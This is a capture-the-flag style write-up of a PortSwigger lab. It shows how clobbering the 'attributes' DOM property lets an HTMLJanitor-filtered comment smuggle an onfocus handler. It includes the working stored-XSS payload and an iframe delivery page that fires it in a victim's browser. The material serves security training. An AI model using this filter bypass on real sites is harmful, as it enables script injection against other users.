Clobbering DOM attributes to bypass HTML filters | Jan 14, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Clobbering DOM attributes to bypass HTML filters! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★☆☆☆☆☆☆
Background
This lab uses the HTMLJanitor library, which is vulnerable to DOM clobbering. To solve this lab, construct a vector that bypasses the filter and uses DOM clobbering to inject a vector that calls the print() function. You may need to use the exploit server in order to make your vector auto-execute in the victim's browser.
Note:
The intended solution to this lab will not work in Firefox. We recommend using Chrome to complete this lab.
Exploitation
Home page:
In the home page, we can view other posts:
And we can leave some comments!
View source page:
<h1>Comments</h1>
<span id='user-comments'>
<script src='resources/js/htmlJanitor.js'></script>
<script src='resources/js/loadCommentsWithHtmlJanitor.js'></script>
<script>loadComments('/post/comment')</script>
</span>
<hr>
<section class="add-comment">
<h2>Leave a comment</h2>
<form action="/post/comment" method="POST" enctype="application/x-www-form-urlencoded">
<input required type="hidden" name="csrf" value="9oej5v7jHWtGyQqNtz3SiOfqsLbdY1P5">
<input required type="hidden" name="postId" value="3">
<label>Comment:</label>
<textarea required rows="12" cols="300" name="comment"></textarea>
<label>Name:</label>
<input required type="text" name="name">
<label>Email:</label>
<input required type="email" name="email">
<label>Website:</label>
<input pattern="(http:|https:).+" type="text" name="website">
<button class="button" type="submit">Post Comment</button>
</form>
</section>
As you can see, it's loaded a JavaScript library called "HTMLJanitor", and a file loadCommentsWithHtmlJanitor.js.
loadCommentsWithHtmlJanitor.js:
function loadComments(postCommentPath) {
let xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
let comments = JSON.parse(this.responseText);
displayComments(comments);
}
};
xhr.open("GET", postCommentPath + window.location.search);
xhr.send();
let janitor = new HTMLJanitor({tags: {input:{name:true,type:true,value:true},form:{id:true},i:{},b:{},p:{}}});
function displayComments(comments) {
let userComments = document.getElementById("user-comments");
for (let i = 0; i < comments.length; ++i)
{
comment = comments[i];
let commentSection = document.createElement("section");
commentSection.setAttribute("class", "comment");
let firstPElement = document.createElement("p");
let avatarImgElement = document.createElement("img");
avatarImgElement.setAttribute("class", "avatar");
avatarImgElement.setAttribute("src", comment.avatar ? comment.avatar : "/resources/images/avatarDefault.svg");
if (comment.author) {
if (comment.website) {
let websiteElement = document.createElement("a");
websiteElement.setAttribute("id", "author");
websiteElement.setAttribute("href", comment.website);
firstPElement.appendChild(websiteElement)
}
let newInnerHtml = firstPElement.innerHTML + janitor.clean(comment.author)
firstPElement.innerHTML = newInnerHtml
}
if (comment.date) {
let dateObj = new Date(comment.date)
let month = '' + (dateObj.getMonth() + 1);
let day = '' + dateObj.getDate();
let year = dateObj.getFullYear();
if (month.length < 2)
month = '0' + month;
if (day.length < 2)
day = '0' + day;
dateStr = [day, month, year].join('-');
let newInnerHtml = firstPElement.innerHTML + " | " + dateStr
firstPElement.innerHTML = newInnerHtml
}
firstPElement.appendChild(avatarImgElement);
commentSection.appendChild(firstPElement);
if (comment.body) {
let commentBodyPElement = document.createElement("p");
commentBodyPElement.innerHTML = janitor.clean(comment.body);
commentSection.appendChild(commentBodyPElement);
}
commentSection.appendChild(document.createElement("p"));
userComments.appendChild(commentSection);
}
}
};
Basically what this JavaScript does is send a GET request to /post/comment, and then stores all the comments to a JSON data. After that, display all comments.
Also, it has an interesting setting:
let janitor = new HTMLJanitor({tags: {input:{name:true,type:true,value:true},form:{id:true},i:{},b:{},p:{}}});
This janitor object allows user to use <input>, <form>, <i>, <b>, and <p> elements!
- In
<input>, we can only usename,type,valueattribute. - In
<form>, we can only useidattribute. - In
<i>,<b>, and<p>, all attributes will be stripped.
Also, by studying the HTMLJanitor library source code, I found that it uses attributes property to filter HTML attributes:
// Sanitize attributes
for (var a = 0; a < node.attributes.length; a += 1) {
var attr = node.attributes[a];
if (shouldRejectAttr(attr, allowedAttrs, node)) {
node.removeAttribute(attr.name);
// Shift the array to continue looping.
a = a - 1;
}
Armed with above information, we can clobber the attributes property, which enables us to bypass client-side filters that use it in their logic. Although the filter will enumerate the attributes property, it will not actually remove any attributes because the property has been clobbered with a DOM node. As a result, we will be able to inject malicious attributes that would normally be filtered out.
Payload:
<form id=x tabindex=1 onfocus=print()><input id=attributes>


We can trigger the stored XSS payload via appending #x in the URL:

Nice!
Next, we need to write a HTML payload to trigger the stored XSS payload to the victim:
<html>
<head>
<title>Clobbering DOM attributes to bypass HTML filters</title>
</head>
<body>
<iframe src="https://0ae6000704211000c0405e3200e50002.web-security-academy.net/post?postId=3" onload="setTimeout(()=>this.src=this.src+'#x', 3000)"></iframe>
</body>
</html>
When the <iframe> element is loaded, wait for 3 seconds, and then append #x to the src attribute's property, which triggers the print() XSS payload.
Let's host it and deliver to victim!


Nice!
What we've learned:
- Clobbering DOM attributes to bypass HTML filters